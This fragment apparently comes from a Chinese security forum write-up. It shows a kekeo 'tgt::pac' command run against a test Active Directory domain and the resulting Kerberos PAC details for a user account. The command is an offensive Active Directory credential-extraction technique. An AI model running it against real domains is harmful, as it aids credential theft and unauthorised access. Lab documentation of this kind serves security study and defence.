 kekeo # tgt::pac /subject:Al1ex /castore:current_user /domain:hacke.testlab
Realm        : hacke.testlab (hacke)
User         : Al1ex@hacke.testlab (Al1ex)
CName        : Al1ex@hacke.testlab      [KRB_NT_ENTERPRISE_PRINCIPAL (10)]
SName        : krbtgt/hacke.testlab     [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : RSA
[kdc] name: DC.hacke.testlab (auto)
[kdc] addr: 192.168.174.2 (auto)
*** Validation Informations ***
LogonTime              01d78f5174ec3715 - 2021/8/12 16:10:04
LogoffTime             7fffffffffffffff -
KickOffTime            7fffffffffffffff -
PasswordLastSet        01d78e904b8fd002 - 2021/8/11 17:07:22
PasswordCanChange      01d78f5975f99002 - 2021/8/12 17:07:22
PasswordMustChange     01d7af9140e95002 - 2021/9/22 17:07:22
EffectiveName          Al1ex
FullName               Al1ex
LogonScript
ProfilePath
HomeDirectory
HomeDirectoryDrive
LogonCount             11
BadPasswordCount       0
UserId                 00000838 (2104)
PrimaryGroupId         00000201 (513)
GroupCount             1
GroupIds               513,
UserFlags              00000020 (32)
UserSessionKey         00000000000000000000000000000000
LogonServer            DC
LogonDomainName        HACKE
LogonDomainId          S-1-5-21-180313546-3823935851-3686928739
UserAccountControl     00010010 (65552)
SubAuthStatus          00000000 (0)
LastSuccessfulILogon   0000000000000000 - 1601/1/1 8:00:00
LastFailedILogon       0000000000000000 - 1601/1/1 8:00:00
FailedILogonCount      00000000 (0)
SidCount               1
ExtraSids
  S-1-18-1
先知社区